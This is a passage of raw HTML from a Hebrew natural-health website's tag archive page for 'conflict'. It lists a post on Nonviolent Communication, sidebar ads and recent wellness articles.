                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top header-top__style-two bg-grey-dark-seven">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-md-4">
                                    <ul id="menu-header-top" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="https://tip-tv.org/add-business/">פרסם/י עסק</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul>                                <!-- End of .header-top-nav -->
            </div>
            <div class="brand-logo-container col-md-4 text-center">
                <a class="site-logo" href="https://tip-tv.org/">
                    <img class="brand-logo" src="https://tip-tv.org/wp-content/uploads/2021/12/TIP-TV.png" alt="טיפ טבעי"></a>
            </div>
            <!-- End of .brand-logo-container -->
            <div class="col-md-4">
                                    <ul class="ml-auto social-share header-top__social-share justify-content-end">
                                                    <li><a target="_blank" href="https://www.facebook.com/profile.php?id=61556387922408">
                                <i class="fab fa-facebook-f"></i></a></li>
                                                    <li><a target="_blank" href="https://twitter.com/JamesIsaacORG">
                                <i class="fab fa-x-twitter"></i></a></li>
                                                    <li><a target="_blank" href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99">
                                <i class="fab fa-linkedin-in"></i></a></li>
                                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg">
                                <i class="fab fa-youtube"></i></a></li>
                                                    <li><a target="_blank" href="https://www.pinterest.com/tiptvorg/">
                                <i class="fab fa-pinterest"></i></a></li>
                                                    <li><a target="_blank" href="https://www.instagram.com/jamesisaacph/">
                                <i class="fab fa-instagram"></i></a></li>
                                                  
                                                           </ul>
                            </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>
<!-- End of .header-top -->
<div class="navbar bg-grey-dark-one navbar__style-four axil-header axil-header-two">
    <div class="container">
        <div class="navbar-inner justify-content-between">
                            <div class="navbar-toggler-wrapper">
                    <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                </div>
                        <!-- End of .navbar-toggler-wrapper -->
            <div class="brand-logo-container text-center d-lg-none">
                <a class="site-logo" href="https://tip-tv.org/"><img class="brand-logo"
                                                                                       src="https://tip-tv.org/wp-content/uploads/2021/12/ico.png"
                                                                                       alt="טיפ טבעי"></a>

            </div>
            <!-- End of .brand-logo-container -->
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-20957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20957"><a href="https://tip-tv.org/">טיפ טבעי</a></li>
<li id="menu-item-20961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20961 has-dropdown"><a href="https://tip-tv.org/about-us/">מי אנחנו ומה אנו עושים</a>
<ul class="submenu">
	<li id="menu-item-21123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21123"><a href="https://tip-tv.org/%d7%a0%d7%a7%d7%95%d7%93%d7%aa-%d7%94%d7%94%d7%aa%d7%97%d7%9c%d7%94/">נקודת ההתחלה</a></li>
	<li id="menu-item-21122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21122"><a href="https://tip-tv.org/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94/">תוכנית עבודה</a></li>
	<li id="menu-item-21125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21125"><a href="https://tip-tv.org/%d7%a9%d7%a2%d7%a8%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">שערים בהתפתחות אישית</a></li>
	<li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://tip-tv.org/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">התפתחות אישית</a></li>
	<li id="menu-item-21172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21172"><a href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/">שאלונים להתבוננות עצמית</a></li>
	<li id="menu-item-20967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20967"><a href="https://tip-tv.org/glossary/">מילון מושגים</a></li>
</ul>
</li>
<li id="menu-item-21171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21171"><a href="https://tip-tv.org/category/%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/">סוגי טיפולים</a></li>
<li id="menu-item-21182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21182"><a href="https://tip-tv.org/category/%d7%aa%d7%a8%d7%92%d7%99%d7%9c%d7%99-%d7%a0%d7%a9%d7%99%d7%9e%d7%94/">תרגילי נשימה</a></li>
<li id="menu-item-21173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21173 has-dropdown"><a href="https://tip-tv.org/category/%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90/">צמחי מרפא</a>
<ul class="submenu">
	<li id="menu-item-21183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21183"><a href="https://tip-tv.org/category/%d7%a4%d7%98%d7%a8%d7%99%d7%95%d7%aa-%d7%9e%d7%a8%d7%a4%d7%90/">פטריות מרפא</a></li>
</ul>
</li>
<li id="menu-item-21174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21174"><a href="https://tip-tv.org/category/%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d/">מורים רוחניים</a></li>
<li id="menu-item-21175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21175"><a href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/">טיפים טבעיים</a></li>
<li id="menu-item-20970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20970 has-dropdown"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a>
<ul class="submenu">
	<li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://tip-tv.org/feedback/">תן לנו פידבק!</a></li>
</ul>
</li>
</ul></nav>            <div class="navbar-extra-features">
                                    <form id="search" action="https://tip-tv.org/" class="navbar-search" method="GET">
                        <div class="search-field">
                            <input type="text" class="navbar-search-field" name="s"
                                   placeholder="Search ..."
                                   value="">
                            <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                        </div>
                        <!-- End of .search-field -->
                        <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                    </form>
                    <!-- End of .navbar-search -->
                    <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                class="far fa-search"></i></a>
                                                                    <a href="https://tip-tv.org"><span class="mini-cart"><i
                                    class="far fa-shopping-cart"></i> <span
                                    class="aw-cart-count">0</span></span></a>
                            </div>
            <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to טיפ טבעי." href="https://tip-tv.org" class="home" ><span property="name">טיפ טבעי</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to כתבות." href="https://tip-tv.org/news/" class="post-root post post-post" ><span property="name">כתבות</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">קונפליקט</span><meta property="url" content="https://tip-tv.org/tag/%d7%a7%d7%95%d7%a0%d7%a4%d7%9c%d7%99%d7%a7%d7%98/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line">תגית: <span>קונפליקט</span></h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

		<div data-elementor-type="archive" data-elementor-id="15679" class="elementor elementor-15679 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5746b901 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5746b901" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-49487ebc" data-id="49487ebc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-481c536 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="481c536" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://tip-tv.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-481c536">חיפוש</label>

					
					<input id="elementor-search-form-481c536" placeholder="חפש/י תוכן רצוי..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="חיפוש">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-74c9a8e2 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="74c9a8e2" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15900 post type-post status-publish format-standard has-post-thumbnail hentry category-172 category-128 tag-1712 tag-1795 tag-1796 tag-1713 tag-1711">
				<a class="elementor-post__thumbnail__link" href="https://tip-tv.org/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%9e%d7%a7%d7%a8%d7%91%d7%aa-%d7%93%d7%a8-%d7%9e%d7%a8%d7%a9%d7%90%d7%9c-%d7%91-%d7%a8%d7%95%d7%96%d7%a0%d7%91%d7%a8%d7%92/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%AA%D7%A7%D7%A9%D7%95%D7%A8%D7%AA-%D7%9E%D7%A7%D7%A8%D7%91%D7%AA.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-image-16297" alt="תקשורת מקרבת – ד”ר מרשאל ב. רוזנברג" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tip-tv.org/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%9e%d7%a7%d7%a8%d7%91%d7%aa-%d7%93%d7%a8-%d7%9e%d7%a8%d7%a9%d7%90%d7%9c-%d7%91-%d7%a8%d7%95%d7%96%d7%a0%d7%91%d7%a8%d7%92/" >
				תקשורת מקרבת &#8211; ד&#8221;ר מרשאל ב. רוזנברג			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			12:44		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>באנגלית, NVC &#8211; NonViolent Communicat בעברית, תקשורת לא אלימה או בשמה הנוסף, תקשורת מקרבת. דר&#8217; מראשל רוזנברג (ז&#8221;ל),</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://tip-tv.org/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%9e%d7%a7%d7%a8%d7%91%d7%aa-%d7%93%d7%a8-%d7%9e%d7%a8%d7%a9%d7%90%d7%9c-%d7%91-%d7%a8%d7%95%d7%96%d7%a0%d7%91%d7%a8%d7%92/" aria-label="קרא עוד אודות תקשורת מקרבת &#8211; ד&#8221;ר מרשאל ב. רוזנברג" tabindex="-1" >
			קרא עוד »		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27e9b004" data-id="27e9b004" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aeb404 elementor-widget elementor-widget-image" data-id="8aeb404" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://microgreens.house/">
							<img width="390" height="450" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/02/%D7%91%D7%99%D7%AA-%D7%94%D7%A0%D7%91%D7%98%D7%99%D7%9D-%D7%90%D7%99%D7%A4%D7%94-%D7%A9%D7%94%D7%91%D7%A8%D7%99%D7%90%D7%95%D7%AA-%D7%A0%D7%91%D7%98-%D7%99%D7%95%D7%9D-%D7%99%D7%95%D7%9D.jpg?fit=390%2C450&amp;ssl=1" class="attachment-large size-large wp-image-21017" alt="בית הנבטים - איפה שהבריאות נבט יום יום" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">בית הנבטים - איפה שהבריאות נבט יום יום</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-ec1b113 elementor-widget elementor-widget-image" data-id="ec1b113" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://starsfarm.co.il/">
							<img width="390" height="450" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/02/%D7%9E%D7%A9%D7%A7-%D7%94%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%E2%80%93-%D7%91%D7%99%D7%9C%D7%95%D7%99-%D7%95%D7%90%D7%99%D7%A8%D7%95%D7%97-%D7%9B%D7%A4%D7%A8%D7%99-%D7%97%D7%A7%D7%9C%D7%90%D7%99-%D7%A7%D7%98%D7%99%D7%A3-%D7%A2%D7%A6%D7%9E%D7%99.jpg?fit=390%2C450&amp;ssl=1" class="attachment-large size-large wp-image-21008" alt="משק הכוכבים – בילוי ואירוח כפרי חקלאי קטיף עצמי" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">משק הכוכבים – בילוי ואירוח כפרי חקלאי קטיף עצמי</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-594558a elementor-widget elementor-widget-sidebar" data-id="594558a" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="custom_html-7" class="widget_text widget widget_custom_html widgets-sidebar"><div class="textwidget custom-html-widget">[trustindex no-registration=google]</div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a0%d7%a9%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%91%d7%95%d7%a7%d7%a8-%d7%94%d7%9e%d7%97%d7%95%d7%95%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%99%d7%9b%d7%95%d7%9c%d7%94-%d7%9c%d7%a9%d7%a0%d7%95/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%91%d7%a8%d7%99%d7%90%d7%94/"><span
                                                                        class="el-rt-cat style_2">טיפים לזוגיות בריאה<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a0%d7%a9%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%91%d7%95%d7%a7%d7%a8-%d7%94%d7%9e%d7%97%d7%95%d7%95%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%99%d7%9b%d7%95%d7%9c%d7%94-%d7%9c%d7%a9%d7%a0%d7%95/">נשיקה של בוקר, המחווה הקטנה שיכולה לשנות את הזוגיות שלכם</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=780%2C780&amp;ssl=1 780w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/"><span
                                                                        class="el-rt-cat style_2">טיפים טבעיים<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/">המחזור ההורמונלי הגברי: כיצד הטסטוסטרון משפיע על הגוף והנפש לאורך היום</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%91%d7%91%d7%95%d7%a7%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=780%2C780&amp;ssl=1 780w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-KFZbDmmcU82OqvoS2dKoXXt9.webp?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/"><span
                                                                        class="el-rt-cat style_2">טיפים טבעיים<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%91%d7%91%d7%95%d7%a7%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8/">מדיטציה בבוקר: שגרת בוקר חיובית לשיפור הבריאות הנפשית</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%94%d7%93%d7%a8%d7%9a-%d7%9c%d7%97%d7%9c%d7%95%d7%9d-%d7%a6%d7%9c%d7%95%d7%9c-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%95%d7%98-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%a9%d7%99%d7%a0%d7%94-%d7%a9/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=780%2C780&amp;ssl=1 780w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/08/file-qRN3chaiyDMRduYNgUgNwRko.webp?resize=96%2C96&amp;ssl=1 